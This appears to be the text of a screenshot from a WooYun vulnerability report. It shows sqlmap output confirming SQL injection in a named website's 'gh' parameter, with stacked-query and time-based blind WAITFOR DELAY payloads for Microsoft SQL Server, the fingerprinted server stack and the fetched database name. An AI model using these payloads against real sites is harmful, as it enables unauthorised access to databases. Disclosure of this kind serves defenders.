 管理员: sqlmap
HAR(107)+CHAR(122)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=myname0&gh=2012108011'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=myname0&gh=2012108011' WAITFOR DELAY '0:0:5'--
---
[11:37:16] [INFO] testing Microsoft SQL Server
[11:37:17] [INFO] confirming Microsoft SQL Server
[11:37:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:37:18] [INFO] fetching current database
current database:    'KfWeb'
[11:37:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.shcdkf.com'
[*] shutting down at 11:37:19
www.wooyun.org
D:\Python27\sqlmap>